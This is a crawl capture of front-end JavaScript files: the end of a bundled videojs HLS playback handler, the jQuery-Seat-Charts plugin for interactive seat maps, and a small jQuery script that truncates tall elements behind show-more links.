          var fullscreenElement = _globalDocument2['default'].fullscreenElement || _globalDocument2['default'].webkitFullscreenElement || _globalDocument2['default'].mozFullScreenElement || _globalDocument2['default'].msFullscreenElement;
    
          if (fullscreenElement && fullscreenElement.contains(_this.tech_.el())) {
            _this.masterPlaylistController_.fastQualityChange_();
          }
        });
    
        this.on(this.tech_, 'seeking', function () {
          if (this.ignoreNextSeekingEvent_) {
            this.ignoreNextSeekingEvent_ = false;
            return;
          }
    
          this.setCurrentTime(this.tech_.currentTime());
        });
        this.on(this.tech_, 'error', function () {
          if (this.masterPlaylistController_) {
            this.masterPlaylistController_.pauseLoading();
          }
        });
    
        this.on(this.tech_, 'play', this.play);
      }
    
      /**
       * The Source Handler object, which informs video.js what additional
       * MIME types are supported and sets up playback. It is registered
       * automatically to the appropriate tech based on the capabilities of
       * the browser it is running in. It is not necessary to use or modify
       * this object in normal usage.
       */
    
      _createClass(HlsHandler, [{
        key: 'setOptions_',
        value: function setOptions_() {
          var _this2 = this;
    
          // defaults
          this.options_.withCredentials = this.options_.withCredentials || false;
    
          if (typeof this.options_.blacklistDuration !== 'number') {
            this.options_.blacklistDuration = 5 * 60;
          }
    
          // start playlist selection at a reasonable bandwidth for
          // broadband internet (0.5 MB/s) or mobile (0.0625 MB/s)
          if (typeof this.options_.bandwidth !== 'number') {
            this.options_.bandwidth = INITIAL_BANDWIDTH;
          }
    
          // If the bandwidth number is unchanged from the initial setting
          // then this takes precedence over the enableLowInitialPlaylist option
          this.options_.enableLowInitialPlaylist = this.options_.enableLowInitialPlaylist && this.options_.bandwidth === INITIAL_BANDWIDTH;
    
          // grab options passed to player.src
          ['withCredentials', 'bandwidth', 'handleManifestRedirects'].forEach(function (option) {
            if (typeof _this2.source_[option] !== 'undefined') {
              _this2.options_[option] = _this2.source_[option];
            }
          });
    
          this.bandwidth = this.options_.bandwidth;
        }
    
        /**
         * called when player.src gets called, handle a new source
         *
         * @param {Object} src the source object to handle
         */
      }, {
        key: 'src',
        value: function src(_src) {
          var _this3 = this;
    
          // do nothing if the src is falsey
          if (!_src) {
            return;
          }
          this.setOptions_();
          // add master playlist controller options
          this.options_.url = this.source_.src;
          this.options_.tech = this.tech_;
          this.options_.externHls = Hls;
    
          this.masterPlaylistController_ = new _masterPlaylistController.MasterPlaylistController(this.options_);
          this.playbackWatcher_ = new _playbackWatcher2['default'](_videoJs2['default'].mergeOptions(this.options_, {
            seekable: function seekable() {
              return _this3.seekable();
            }
          }));
    
          this.masterPlaylistController_.on('error', function () {
            var player = _videoJs2['default'].players[_this3.tech_.options_.playerId];
    
            player.error(_this3.masterPlaylistController_.error);
          });
    
          // `this` in selectPlaylist should be the HlsHandler for backwards
          // compatibility with < v2
          this.masterPlaylistController_.selectPlaylist = this.selectPlaylist ? this.selectPlaylist.bind(this) : Hls.STANDARD_PLAYLIST_SELECTOR.bind(this);
    
          this.masterPlaylistController_.selectInitialPlaylist = Hls.INITIAL_PLAYLIST_SELECTOR.bind(this);
    
          // re-expose some internal objects for backwards compatibility with < v2
          this.playlists = this.masterPlaylistController_.masterPlaylistLoader_;
          this.mediaSource = this.masterPlaylistController_.mediaSource;
    
          // Proxy assignment of some properties to the master playlist
          // controller. Using a custom property for backwards compatibility
          // with < v2
          Object.defineProperties(this, {
            selectPlaylist: {
              get: function get() {
                return this.masterPlaylistController_.selectPlaylist;
              },
              set: function set(selectPlaylist) {
                this.masterPlaylistController_.selectPlaylist = selectPlaylist.bind(this);
              }
            },
            throughput: {
              get: function get() {
                return this.masterPlaylistController_.mainSegmentLoader_.throughput.rate;
              },
              set: function set(throughput) {
                this.masterPlaylistController_.mainSegmentLoader_.throughput.rate = throughput;
                // By setting `count` to 1 the throughput value becomes the starting value
                // for the cumulative average
                this.masterPlaylistController_.mainSegmentLoader_.throughput.count = 1;
              }
            },
            bandwidth: {
              get: function get() {
                return this.masterPlaylistController_.mainSegmentLoader_.bandwidth;
              },
              set: function set(bandwidth) {
                this.masterPlaylistController_.mainSegmentLoader_.bandwidth = bandwidth;
                // setting the bandwidth manually resets the throughput counter
                // `count` is set to zero that current value of `rate` isn't included
                // in the cumulative average
                this.masterPlaylistController_.mainSegmentLoader_.throughput = {
                  rate: 0,
                  count: 0
                };
              }
            },
            /**
             * `systemBandwidth` is a combination of two serial processes bit-rates. The first
             * is the network bitrate provided by `bandwidth` and the second is the bitrate of
             * the entire process after that - decryption, transmuxing, and appending - provided
             * by `throughput`.
             *
             * Since the two process are serial, the overall system bandwidth is given by:
             *   sysBandwidth = 1 / (1 / bandwidth + 1 / throughput)
             */
            systemBandwidth: {
              get: function get() {
                var invBandwidth = 1 / (this.bandwidth || 1);
                var invThroughput = undefined;
    
                if (this.throughput > 0) {
                  invThroughput = 1 / this.throughput;
                } else {
                  invThroughput = 0;
                }
    
                var systemBitrate = Math.floor(1 / (invBandwidth + invThroughput));
    
                return systemBitrate;
              },
              set: function set() {
                _videoJs2['default'].log.error('The "systemBandwidth" property is read-only');
              }
            }
          });
    
          Object.defineProperties(this.stats, {
            bandwidth: {
              get: function get() {
                return _this3.bandwidth || 0;
              },
              enumerable: true
            },
            mediaRequests: {
              get: function get() {
                return _this3.masterPlaylistController_.mediaRequests_() || 0;
              },
              enumerable: true
            },
            mediaRequestsAborted: {
              get: function get() {
                return _this3.masterPlaylistController_.mediaRequestsAborted_() || 0;
              },
              enumerable: true
            },
            mediaRequestsTimedout: {
              get: function get() {
                return _this3.masterPlaylistController_.mediaRequestsTimedout_() || 0;
              },
              enumerable: true
            },
            mediaRequestsErrored: {
              get: function get() {
                return _this3.masterPlaylistController_.mediaRequestsErrored_() || 0;
              },
              enumerable: true
            },
            mediaTransferDuration: {
              get: function get() {
                return _this3.masterPlaylistController_.mediaTransferDuration_() || 0;
              },
              enumerable: true
            },
            mediaBytesTransferred: {
              get: function get() {
                return _this3.masterPlaylistController_.mediaBytesTransferred_() || 0;
              },
              enumerable: true
            },
            mediaSecondsLoaded: {
              get: function get() {
                return _this3.masterPlaylistController_.mediaSecondsLoaded_() || 0;
              },
              enumerable: true
            }
          });
    
          this.tech_.one('canplay', this.masterPlaylistController_.setupFirstPlay.bind(this.masterPlaylistController_));
    
          this.masterPlaylistController_.on('selectedinitialmedia', function () {
            // Add the manual rendition mix-in to HlsHandler
            (0, _renditionMixin2['default'])(_this3);
          });
    
          // the bandwidth of the primary segment loader is our best
          // estimate of overall bandwidth
          this.on(this.masterPlaylistController_, 'progress', function () {
            this.tech_.trigger('progress');
          });
    
          // In the live case, we need to ignore the very first `seeking` event since
          // that will be the result of the seek-to-live behavior
          this.on(this.masterPlaylistController_, 'firstplay', function () {
            this.ignoreNextSeekingEvent_ = true;
          });
    
          this.tech_.ready(function () {
            return _this3.setupQualityLevels_();
          });
    
          // do nothing if the tech has been disposed already
          // this can occur if someone sets the src in player.ready(), for instance
          if (!this.tech_.el()) {
            return;
          }
    
          this.tech_.src(_videoJs2['default'].URL.createObjectURL(this.masterPlaylistController_.mediaSource));
        }
    
        /**
         * Initializes the quality levels and sets listeners to update them.
         *
         * @method setupQualityLevels_
         * @private
         */
      }, {
        key: 'setupQualityLevels_',
        value: function setupQualityLevels_() {
          var _this4 = this;
    
          var player = _videoJs2['default'].players[this.tech_.options_.playerId];
    
          if (player && player.qualityLevels) {
            this.qualityLevels_ = player.qualityLevels();
    
            this.masterPlaylistController_.on('selectedinitialmedia', function () {
              handleHlsLoadedMetadata(_this4.qualityLevels_, _this4);
            });
    
            this.playlists.on('mediachange', function () {
              handleHlsMediaChange(_this4.qualityLevels_, _this4.playlists);
            });
          }
        }
    
        /**
         * Begin playing the video.
         */
      }, {
        key: 'play',
        value: function play() {
          this.masterPlaylistController_.play();
        }
    
        /**
         * a wrapper around the function in MasterPlaylistController
         */
      }, {
        key: 'setCurrentTime',
        value: function setCurrentTime(currentTime) {
          this.masterPlaylistController_.setCurrentTime(currentTime);
        }
    
        /**
         * a wrapper around the function in MasterPlaylistController
         */
      }, {
        key: 'duration',
        value: function duration() {
          return this.masterPlaylistController_.duration();
        }
    
        /**
         * a wrapper around the function in MasterPlaylistController
         */
      }, {
        key: 'seekable',
        value: function seekable() {
          return this.masterPlaylistController_.seekable();
        }
    
        /**
        * Abort all outstanding work and cleanup.
        */
      }, {
        key: 'dispose',
        value: function dispose() {
          if (this.playbackWatcher_) {
            this.playbackWatcher_.dispose();
          }
          if (this.masterPlaylistController_) {
            this.masterPlaylistController_.dispose();
          }
          if (this.qualityLevels_) {
            this.qualityLevels_.dispose();
          }
          _get(Object.getPrototypeOf(HlsHandler.prototype), 'dispose', this).call(this);
        }
      }]);
    
      return HlsHandler;
    })(Component);
    
    var HlsSourceHandler = function HlsSourceHandler(mode) {
      return {
        canHandleSource: function canHandleSource(srcObj) {
          var options = arguments.length <= 1 || arguments[1] === undefined ? {} : arguments[1];
    
          var localOptions = _videoJs2['default'].mergeOptions(_videoJs2['default'].options, options);
    
          // this forces video.js to skip this tech/mode if its not the one we have been
          // overriden to use, by returing that we cannot handle the source.
          if (localOptions.hls && localOptions.hls.mode && localOptions.hls.mode !== mode) {
            return false;
          }
          return HlsSourceHandler.canPlayType(srcObj.type, localOptions);
        },
        handleSource: function handleSource(source, tech) {
          var options = arguments.length <= 2 || arguments[2] === undefined ? {} : arguments[2];
    
          var localOptions = _videoJs2['default'].mergeOptions(_videoJs2['default'].options, options, { hls: { mode: mode } });
    
          if (mode === 'flash') {
            // We need to trigger this asynchronously to give others the chance
            // to bind to the event when a source is set at player creation
            tech.setTimeout(function () {
              tech.trigger('loadstart');
            }, 1);
          }
    
          tech.hls = new HlsHandler(source, tech, localOptions);
          tech.hls.xhr = (0, _xhr2['default'])();
    
          tech.hls.src(source.src);
          return tech.hls;
        },
        canPlayType: function canPlayType(type) {
          var options = arguments.length <= 1 || arguments[1] === undefined ? {} : arguments[1];
    
          var localOptions = _videoJs2['default'].mergeOptions(_videoJs2['default'].options, options);
    
          if (HlsSourceHandler.canPlayType(type, localOptions)) {
            return 'maybe';
          }
          return '';
        }
      };
    };
    
    HlsSourceHandler.canPlayType = function (type, options) {
      // No support for IE 10 or below
      if (_videoJs2['default'].browser.IE_VERSION && _videoJs2['default'].browser.IE_VERSION <= 10) {
        return false;
      }
    
      var mpegurlRE = /^(audio|video|application)\/(x-|vnd\.apple\.)?mpegurl/i;
    
      // favor native HLS support if it's available
      if (!options.hls.overrideNative && Hls.supportsNativeHls) {
        return false;
      }
      return mpegurlRE.test(type);
    };
    
    if (typeof _videoJs2['default'].MediaSource === 'undefined' || typeof _videoJs2['default'].URL === 'undefined') {
      _videoJs2['default'].MediaSource = _videojsContribMediaSources.MediaSource;
      _videoJs2['default'].URL = _videojsContribMediaSources.URL;
    }
    
    var flashTech = _videoJs2['default'].getTech('Flash');
    
    // register source handlers with the appropriate techs
    if (_videojsContribMediaSources.MediaSource.supportsNativeMediaSources()) {
      _videoJs2['default'].getTech('Html5').registerSourceHandler(HlsSourceHandler('html5'), 0);
    }
    if (_globalWindow2['default'].Uint8Array && flashTech) {
      flashTech.registerSourceHandler(HlsSourceHandler('flash'));
    }
    
    _videoJs2['default'].HlsHandler = HlsHandler;
    _videoJs2['default'].HlsSourceHandler = HlsSourceHandler;
    _videoJs2['default'].Hls = Hls;
    if (!_videoJs2['default'].use) {
      _videoJs2['default'].registerComponent('Hls', Hls);
    }
    _videoJs2['default'].m3u8 = _m3u8Parser2['default'];
    _videoJs2['default'].options.hls = _videoJs2['default'].options.hls || {};
    
    if (_videoJs2['default'].registerPlugin) {
      _videoJs2['default'].registerPlugin('reloadSourceOnError', _reloadSourceOnError2['default']);
    } else {
      _videoJs2['default'].plugin('reloadSourceOnError', _reloadSourceOnError2['default']);
    }
    
    module.exports = {
      Hls: Hls,
      HlsHandler: HlsHandler,
      HlsSourceHandler: HlsSourceHandler
    };
    }).call(this,typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})
    },{"./bin-utils":2,"./config":3,"./master-playlist-controller":5,"./playback-watcher":8,"./playlist":11,"./playlist-loader":9,"./playlist-selectors.js":10,"./reload-source-on-error":13,"./rendition-mixin":14,"./xhr":21,"aes-decrypter":25,"global/document":31,"global/window":32,"m3u8-parser":33,"videojs-contrib-media-sources":74}]},{},[77])(77)
    });

--- FILE ---
content_type: application/javascript
request_url: https://d2x1db8y31vprb.cloudfront.net/v2-js/jquery.seat-charts.js?v=2
body_size: 20381
content:
/*!
 * jQuery-Seat-Charts v1.1.5
 * https://github.com/mateuszmarkowski/jQuery-Seat-Charts
 *
 * Copyright 2013, 2016 Mateusz Markowski
 * Released under the MIT license
 */

(function($) {
		
	//'use strict';	
		
	$.fn.seatCharts = function (setup) {

		//if there's seatCharts object associated with the current element, return it
		if (this.data('seatCharts')) {
			return this.data('seatCharts');
		}
		
		var fn       = this,
			seats    = {},
			seatIds  = [],
			legend,
			settings = {
				animate : false, //requires jQuery UI
				naming  : {
					top    : true,
					left   : true,
					getId  : function(character, row, column) {
						return row + '_' + column;
					},
					getLabel : function (character, row, column) {
						return column;
					}
					
				},
				legend : {
					node   : null,
					items  : []
				},
				click   : function() {

					if (this.status() == 'available') {
						return 'selected';
					} else if (this.status() == 'selected') {
						return 'available';
					} else {
						return this.style();
					}
					
				},
				focus  : function() {

					if (this.status() == 'available') {
						return 'focused';
					} else  {
						return this.style();
					}
				},
				blur   : function() {
					return this.status();
				},
				seats   : {}
			
			},
			//seat will be basically a seat object which we'll when generating the map
			seat = (function(seatCharts, seatChartsSettings) {
				return function (setup) {
					var fn = this;
					
					fn.settings = $.extend({
						status : 'available', //available, unavailable, selected
						style  : 'available',
						//make sure there's an empty hash if user doesn't pass anything
						data   : seatChartsSettings.seats[setup.character] || {}
						//anything goes here?
					}, setup);

					fn.settings.$node = $('<div></div>');
					
					fn.settings.$node
						.attr({
							id             : fn.settings.id,
							role           : 'checkbox',
							'aria-checked' : false,
							focusable      : true,
							tabIndex       : -1 //manual focus
						})
						.html(fn.settings.label)
						.addClass(['seatCharts-seat', 'seatCharts-cell', 'available'].concat(
							//let's merge custom user defined classes with standard JSC ones
							fn.settings.classes, 
							typeof seatChartsSettings.seats[fn.settings.character] == "undefined" ? 
								[] : seatChartsSettings.seats[fn.settings.character].classes
							).join(' '));
					
					//basically a wrapper function
					fn.data = function() {
						return fn.settings.data;
					};
					
					fn.char = function() {
						return fn.settings.character;
					};
					
					fn.node = function() {
						return fn.settings.$node;						
					};

					/*
					 * Can either set or return status depending on arguments.
					 *
					 * If there's no argument, it will return the current style.
					 *
					 * If you pass an argument, it will update seat's style
					 */
					fn.style = function() {

						return arguments.length == 1 ?
							(function(newStyle) {
								var oldStyle = fn.settings.style;

								//if nothing changes, do nothing
								if (newStyle == oldStyle) {
									return oldStyle;
								}
								
								//focused is a special style which is not associated with status
								fn.settings.status = newStyle != 'focused' ? newStyle : fn.settings.status;
								fn.settings.$node
									.attr('aria-checked', newStyle == 'selected');

								//if user wants to animate status changes, let him do this
								seatChartsSettings.animate ?
									fn.settings.$node.switchClass(oldStyle, newStyle, 200) :
									fn.settings.$node.removeClass(oldStyle).addClass(newStyle);
									
								return fn.settings.style = newStyle;
							})(arguments[0]) : fn.settings.style;
					};
					
					//either set or retrieve
					fn.status = function() {
	
						return fn.settings.status = arguments.length == 1 ? 
							fn.style(arguments[0]) : fn.settings.status;
					};
					
					//using immediate function to convienietly get shortcut variables
					(function(seatSettings, character, seat) {
						//attach event handlers
						$.each(['click', 'focus', 'blur'], function(index, callback) {
						
							//we want to be able to call the functions for each seat object
							fn[callback] = function() {
								if (callback == 'focus') {
									//if there's already a focused element, we have to remove focus from it first
									if (seatCharts.attr('aria-activedescendant') !== undefined) {
										seats[seatCharts.attr('aria-activedescendant')].blur();
									}
									seatCharts.attr('aria-activedescendant', seat.settings.id);
									seat.node().focus();
								}
							
								/*
								 * User can pass his own callback function, so we have to first check if it exists
								 * and if not, use our default callback.
								 *
								 * Each callback function is executed in the current seat context.
								 */
								return fn.style(typeof seatSettings[character][callback] === 'function' ?
									seatSettings[character][callback].apply(seat) : seatChartsSettings[callback].apply(seat));
							};
							
						});
					//the below will become seatSettings, character, seat thanks to the immediate function		
					})(seatChartsSettings.seats, fn.settings.character, fn);
							
					fn.node()
						//the first three mouse events are simple
						.on('click',      fn.click)
						.on('mouseenter', fn.focus)
						.on('mouseleave', fn.blur)
						
						//keydown requires quite a lot of logic, because we have to know where to move the focus
						.on('keydown',    (function(seat, $seat) {
						
							return function (e) {
								
								var $newSeat;
								
								//everything depends on the pressed key
								switch (e.which) {
									//spacebar will just trigger the same event mouse click does
									case 32:
										e.preventDefault();
										seat.click();
										break;
									//UP & DOWN
									case 40:
									case 38:
										e.preventDefault();
										
										/*
										 * This is a recursive, immediate function which searches for the first "focusable" row.
										 * 
										 * We're using immediate function because we want a convenient access to some DOM elements
										 * We're using recursion because sometimes we may hit an empty space rather than a seat.
										 *
										 */
										$newSeat = (function findAvailable($rows, $seats, $currentRow) {
											var $newRow;
											
											//let's determine which row should we move to
											
											if (!$rows.index($currentRow) && e.which == 38) {
												//if this is the first row and user has pressed up arrow, move to the last row
												$newRow = $rows.last();
											} else if ($rows.index($currentRow) == $rows.length-1 && e.which == 40) {
												//if this is the last row and user has pressed down arrow, move to the first row
												$newRow = $rows.first();
											} else {
												//using eq to get an element at the desired index position
												$newRow = $rows.eq(
													//if up arrow, then decrement the index, if down increment it
													$rows.index($currentRow) + (e.which == 38 ? (-1) : (+1))
												);
											}												
											
											//now that we know the row, let's get the seat using the current column position
											$newSeat = $newRow.find('.seatCharts-seat,.seatCharts-space').eq($seats.index($seat));
											
											//if the seat we found is a space, keep looking further
											return $newSeat.hasClass('seatCharts-space') ?
												findAvailable($rows, $seats, $newRow) : $newSeat;
											
										})($seat
											//get a reference to the parent container and then select all rows but the header
												.parents('.seatCharts-container')
												.find('.seatCharts-row:not(.seatCharts-header)'),
											$seat
											//get a reference to the parent row and then find all seat cells (both seats & spaces)
												.parents('.seatCharts-row:first')
												.find('.seatCharts-seat,.seatCharts-space'),
											//get a reference to the current row
											$seat.parents('.seatCharts-row:not(.seatCharts-header)')
										);
										
										//we couldn't determine the new seat, so we better give up
										if (!$newSeat.length) {
											return;
										}
										
										//remove focus from the old seat and put it on the new one
										seat.blur();
										seats[$newSeat.attr('id')].focus();
										$newSeat.focus();
										
										//update our "aria" reference with the new seat id
										seatCharts.attr('aria-activedescendant', $newSeat.attr('id'));
																			
										break;										
									//LEFT & RIGHT
									case 37:
									case 39:
										e.preventDefault();
										/*
										 * The logic here is slightly different from the one for up/down arrows.
										 * User will be able to browse the whole map using just left/right arrow, because
										 * it will move to the next row when we reach the right/left-most seat.
										 */
										$newSeat = (function($seats) {
										
											if (!$seats.index($seat) && e.which == 37) {
												//user has pressed left arrow and we're currently on the left-most seat
												return $seats.last();
											} else if ($seats.index($seat) == $seats.length -1 && e.which == 39) {
												//user has pressed right arrow and we're currently on the right-most seat
												return $seats.first();
											} else {
												//simply move one seat left or right depending on the key
												return $seats.eq($seats.index($seat) + (e.which == 37 ? (-1) : (+1)));
											}

										})($seat
											.parents('.seatCharts-container:first')
											.find('.seatCharts-seat:not(.seatCharts-space)'));
										
										if (!$newSeat.length) {
											return;
										}
											
										//handle focus
										seat.blur();	
										seats[$newSeat.attr('id')].focus();
										$newSeat.focus();
										
										//update our "aria" reference with the new seat id
										seatCharts.attr('aria-activedescendant', $newSeat.attr('id'));
										break;	
									default:
										break;
								
								}
							};
								
						})(fn, fn.node()));
						//.appendTo(seatCharts.find('.' + row));

				}
			})(fn, settings);
			
		fn.addClass('seatCharts-container');
		
		//true -> deep copy!
		$.extend(true, settings, setup);		
		
		//Generate default row ids unless user passed his own
		settings.naming.rows = settings.naming.rows || (function(length) {
			var rows = [];
			for (var i = 1; i <= length; i++) {
				rows.push(i);
			}
			return rows;
		})(settings.map.length);
		
		//Generate default column ids unless user passed his own
		settings.naming.columns = settings.naming.columns || (function(length) {
			var columns = [];
			for (var i = 1; i <= length; i++) {
				columns.push(i);
			}
			return columns;
		})(settings.map[0].split('').length);
		
		if (settings.naming.top) {
			var $headerRow = $('<div></div>')
				.addClass('seatCharts-row seatCharts-header');
			
			if (settings.naming.left) {
				$headerRow.append($('<div></div>').addClass('seatCharts-cell'));
			}
			
				
			$.each(settings.naming.columns, function(index, value) {
				$headerRow.append(
					$('<div></div>')
						.addClass('seatCharts-cell')
						.text(value)
				);
			});
		}
		
		fn.append($headerRow);
		
		//do this for each map row
		$.each(settings.map, function(row, characters) {

			var $row = $('<div></div>').addClass('seatCharts-row');
				
			if (settings.naming.left) {
				$row.append(
					$('<div></div>')
						.addClass('seatCharts-cell seatCharts-space')
						.text(settings.naming.rows[row])
				);
			}

			/*
			 * Do this for each seat (letter)
			 *
			 * Now users will be able to pass custom ID and label which overwrite the one that seat would be assigned by getId and
			 * getLabel
			 *
			 * New format is like this:
			 * a[ID,label]a[ID]aaaaa
			 *
			 * So you can overwrite the ID or label (or both) even for just one seat.
			 * Basically ID should be first, so if you want to overwrite just label write it as follows:
			 * a[,LABEL]
			 *
			 * Allowed characters in IDs areL 0-9, a-z, A-Z, _
			 * Allowed characters in labels are: 0-9, a-z, A-Z, _, ' ' (space)
			 *
			 */
			 
			$.each(characters.match(/[a-z_]{1}(\[[0-9a-z_]{0,}(,[0-9a-z_ ]+)?\])?/gi), function (column, characterParams) { 
				var matches         = characterParams.match(/([a-z_]{1})(\[([0-9a-z_ ,]+)\])?/i),
					//no matter if user specifies [] params, the character should be in the second element
					character       = matches[1],
					//check if user has passed some additional params to override id or label
					params          = typeof matches[3] !== 'undefined' ? matches[3].split(',') : [],
					//id param should be first
					overrideId      = params.length ? params[0] : null,
					//label param should be second
					overrideLabel   = params.length === 2 ? params[1] : null;
								
				$row.append(character != '_' ?
					//if the character is not an underscore (empty space)
					(function(naming) {
	
						//so users don't have to specify empty objects
						settings.seats[character] = character in settings.seats ? settings.seats[character] : {};
	
						var id = overrideId ? overrideId : naming.getId(character, naming.rows[row], naming.columns[column]);
						seats[id] = new seat({
							id        : id,
							label     : overrideLabel ?
								overrideLabel : naming.getLabel(character, naming.rows[row], naming.columns[column]),
							row       : row,
							column    : column,
							character : character
						});

						seatIds.push(id);
						return seats[id].node();
						
					})(settings.naming) :
					//this is just an empty space (_)
					$('<div></div>').addClass('seatCharts-cell seatCharts-space')	
				);
			});
			
			fn.append($row);
		});
	
		//if there're any legend items to be rendered
		settings.legend.items.length ? (function(legend) {
			//either use user-defined container or create our own and insert it right after the seat chart div
			var $container = (legend.node || $('<div></div>').insertAfter(fn))
				.addClass('seatCharts-legend');
				
			var $ul = $('<ul></ul>')
				.addClass('seatCharts-legendList')
				.appendTo($container);
			
			$.each(legend.items, function(index, item) {
				$ul.append(
					$('<li></li>')
						.addClass('seatCharts-legendItem')
						.append(
							$('<div></div>')
								//merge user defined classes with our standard ones
								.addClass(['seatCharts-seat', 'seatCharts-cell', item[1]].concat(
									settings.classes, 
									typeof settings.seats[item[0]] == "undefined" ? [] : settings.seats[item[0]].classes).join(' ')
								)
						)
						.append(
							$('<span></span>')
								.addClass('seatCharts-legendDescription')
								.text(item[2])
						)
				);
			});
			
			return $container;
		})(settings.legend) : null;
	
		fn.attr({
			tabIndex : 0
		});
		
		
		//when container's focused, move focus to the first seat
		fn.focus(function() {
			if (fn.attr('aria-activedescendant')) {
				seats[fn.attr('aria-activedescendant')].blur();
			}
				
			fn.find('.seatCharts-seat:not(.seatCharts-space):first').focus();
			seats[seatIds[0]].focus();

		});
	
		//public methods of seatCharts
		fn.data('seatCharts', {
			seats   : seats,
			seatIds : seatIds,
			//set for one, set for many, get for one
			status: function() {
				var fn = this;
			
				return arguments.length == 1 ? fn.seats[arguments[0]].status() : (function(seatsIds, newStatus) {
				
					return typeof seatsIds == 'string' ? fn.seats[seatsIds].status(newStatus) : (function() {
						$.each(seatsIds, function(index, seatId) {
							fn.seats[seatId].status(newStatus);
						});
					})();
				})(arguments[0], arguments[1]);
			},
			each  : function(callback) {
				var fn = this;
			
				for (var seatId in fn.seats) {
					if (false === callback.call(fn.seats[seatId], seatId)) {
						return seatId;//return last checked
					}
				}
				
				return true;
			},
			node       : function() {
				var fn = this;
				//basically create a CSS query to get all seats by their DOM ids
				return $('#' + fn.seatIds.join(',#'));
			},

			find       : function(query) {//D, a.available, unavailable
				var fn = this;
			
				var seatSet = fn.set();
			
				//is RegExp
		                return query instanceof RegExp ?
		                    (function () {
		                        fn.each(function (id) {
		                            if (id.match(query)) {
		                                seatSet.push(id, this);
		                            }
		                        });
		                        return seatSet;
		                    })() :
		                    (query.length == 1 ?
		                            (function (character) {
		                                //user searches just for a particual character
		                                fn.each(function () {
		                                    if (this.char() == character) {
		                                        seatSet.push(this.settings.id, this);
		                                    }
		                                });
		
		                                return seatSet;
		                            })(query) :
		                            (function () {
		                                //user runs a more sophisticated query, so let's see if there's a dot
		                                return query.indexOf('.') > -1 ?
		                                    (function () {
		                                        //there's a dot which separates character and the status
		                                        var parts = query.split('.');
		
		                                        fn.each(function (seatId) {
		                                            if (this.char() == parts[0] && this.status() == parts[1]) {
		                                                seatSet.push(this.settings.id, this);
		                                            }
		                                        });
		
		                                        return seatSet;
		                                    })() :
		                                    (function () {
		                                        fn.each(function () {
		                                            if (this.status() == query) {
		                                                seatSet.push(this.settings.id, this);
		                                            }
		                                        });
		                                        return seatSet;
		                                    })();
		                            })()
		                    );
				
			},
			set        : function set() {//inherits some methods
				var fn = this;
				
				return {
					seats      : [],
					seatIds    : [],
					length     : 0,
					status     : function() {
						var args = arguments,
							that = this;
						//if there's just one seat in the set and user didn't pass any params, return current status
						return this.length == 1 && args.length == 0 ? this.seats[0].status() : (function() {
							//otherwise call status function for each of the seats in the set
							$.each(that.seats, function() {
								this.status.apply(this, args);
							});
						})();
					},
					node       : function() {
						return fn.node.call(this);
					},
					each       : function() {
						return fn.each.call(this, arguments[0]);
					},
					get        : function() {
						return fn.get.call(this, arguments[0]);
					},
					find       : function() {
						return fn.find.call(this, arguments[0]);
					},
					set       : function() {
						return set.call(fn);
					},
					push       : function(id, seat) {
						this.seats.push(seat);
						this.seatIds.push(id);
						++this.length;
					}
				};
			},
			//get one object or a set of objects
			get   : function(seatsIds) {
				var fn = this;

				return typeof seatsIds == 'string' ? 
					fn.seats[seatsIds] : (function() {
						
						var seatSet = fn.set();
						
						$.each(seatsIds, function(index, seatId) {
							if (typeof fn.seats[seatId] === 'object') {
								seatSet.push(seatId, fn.seats[seatId]);
							}
						});
						
						return seatSet;
					})();
			}
		});
		
		return fn.data('seatCharts');
	}
	
	
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://d2x1db8y31vprb.cloudfront.net/v2-js/jquery.shorten-element.js?v=10
body_size: 1810
content:
/*
 truncates elements that pass a certain height.
 adds a "view more" link to display the rest of the content.
 
 a different approach than standard truncation which relies on character counting.
 character counting may not be desireable when elements have short words, but a 
 number of line breaks.
 
 usage:
 //using defaults
 $('css_expression').summary();
 
 //overriding options
 $('css_expression').summary({maxHeight: 200, className: 'view-more'});
 */
(function ($) {
    $.fn.summary = function (options) {
        return this.each(function () {
            new $.Summary(this, options);
        });
    };

    $.Summary = function (e, o) {
        var element = $(e);
        var options = o || {};
        var maxHeight = options.maxHeight || 100;
        var className = options.className || 'expand';
        var textHeight = e.offsetHeight;
        var ellipses = options.ellipses || '...';
        var moreText = options.moreText || 'Show More';
        var lessText = options.lessText || 'Show Less';
        var moreLink = $("<a class=\"lnkShowMoreOrLess\" href=\"javascript:void(0);\">" + ellipses + moreText +"</a>").css({'font-weight': '700'}).click(expand);
        var lessLink = $("<a class=\"lnkShowMoreOrLess\" href=\"javascript:void(0);\">" + lessText +"</a>").css({'display': 'none', 'font-weight': '700'}).click(collapse);
        if (textHeight > maxHeight) {
            element.css({overflow: 'hidden'});
            element.height(maxHeight);
            element.next('a').hide();
            element.after(moreLink);
        }

        function expand() {
            element.animate({height: textHeight}, 'fast');
            moreLink.hide();
            element.after(lessLink);
            lessLink.show();
        }
        function collapse() {
            element.animate({height: maxHeight}, 'fast');
            // element.after(moreLink);
            moreLink.show();
            lessLink.hide();
        };
    };
})(jQuery);